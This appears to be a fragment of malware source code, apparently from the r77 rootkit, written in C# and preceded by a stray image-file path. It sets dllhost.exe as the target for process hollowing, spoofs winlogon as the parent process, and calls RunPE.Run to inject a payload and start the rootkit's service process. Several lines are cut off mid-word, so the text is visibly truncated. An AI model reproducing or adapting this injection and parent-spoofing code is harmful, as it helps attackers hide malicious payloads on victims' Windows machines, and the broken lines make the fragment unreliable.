 // Executable to be used for process hollowing.
string path = @"C:\Windows\System32\dllhost.exe"; "dllhost": Unkno
string commandLine = "/Processid:" + Guid.NewGuid().ToString("B"); //
// Parent process spoofing can only be used on certain processes, par
int parentProcessId = Process.GetProcessesByName("winlogon")[0].Id;
// Start the r77 service process.
RunPE.Run(path, commandLine, payload, parentProcessId);